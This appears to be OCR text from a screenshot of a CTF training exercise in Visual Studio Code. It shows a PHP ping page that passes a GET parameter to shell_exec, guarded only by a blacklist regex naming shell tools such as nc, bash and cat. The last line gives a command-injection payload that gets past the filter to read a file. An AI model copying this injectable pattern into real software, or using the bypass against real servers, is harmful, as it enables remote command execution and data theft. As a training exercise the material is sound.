 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) ● <?php • Untitled-1 - 赛前训练 - Visual Studio Code
wp.md <?php Untitled-1 ●
1
1 <?php
2 error_reporting(0);
3 if (isset($_GET['url'])) {
4   $ip=$_GET['url'];
5   if(preg_match("/(;|'| |>|]|&| |python|sh|nc|tac|rev|more|tailf|index|php|head|nl|sort|less|cat|ruby|perl|bash|rm|cp|mv|\*)/i", $ip)){
6       die("<script language='javascript' type='text/javascript'>
7       alert('no no no!')
8       window.location.href='index.php';</script");
9   }else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
10       die("<script language='javascript' type='text/javascript'>
11       alert('no flag!')
12       window.location.href='index.php';</script>");
13   }
14   $a = shell_exec("ping -c 4 ".$ip);
15   echo $a;
16 }
17 ?url=127.0.0.1|c\a\t${IFS}/????